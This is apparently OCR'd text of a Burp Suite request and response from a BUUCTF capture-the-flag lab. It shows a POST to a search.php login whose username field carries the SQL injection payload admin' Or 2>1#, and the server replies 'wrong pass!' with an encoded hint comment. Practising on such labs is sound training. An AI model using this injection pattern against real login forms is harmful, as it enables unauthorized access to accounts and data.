 Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/1.1
2 Host:
f32e2b23-db5e-402d-950d-1760eda785ca.node4.buuoj.cn:81
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://f32e2b23-db5e-402d-950d-1760eda785ca.node4.buuoj.
cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://f32e2b23-db5e-402d-950d-1760eda785ca.node4.buuoj.
cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 name=admin' Or 2>1#&pw=root
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 16 Aug 2022 09:52:19 GMT
4 Content-Type: text/html
5 Content-Length: 226
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWE
SSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 wrong pass!